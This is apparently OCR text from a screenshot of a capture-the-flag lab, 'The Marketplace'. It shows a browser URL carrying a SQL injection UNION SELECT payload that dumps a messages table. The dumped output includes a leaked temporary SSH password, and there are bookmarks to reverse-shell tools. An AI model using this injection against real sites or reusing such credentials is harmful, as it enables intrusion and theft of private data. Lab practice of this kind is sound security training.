 10.10.157.47:32768/admin?user=-1 UNION SELECT group_concat(message_content),1,1,1 FROM messages
HackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User Hello! An automated system has detected your SSH
password is too weak and needs to be changed. You have
been generated a new temporary password. Your new
password is: @b_ENXkGYUCAv3zJ,Thank you for your
report. One of our admins will evaluate whether the listing
you reported breaks our guidelines and will get back to you
via private message. Thanks for using The
Marketplace!,Thank you for your report. One of our admins
will evaluate whether the listing you reported breaks our
guidelines and will get back to you via private message.
Thanks for using The Marketplace!,Thank you for your
report. We have been unable to review the listing at this
time. Something may be blocking our ability to view it, such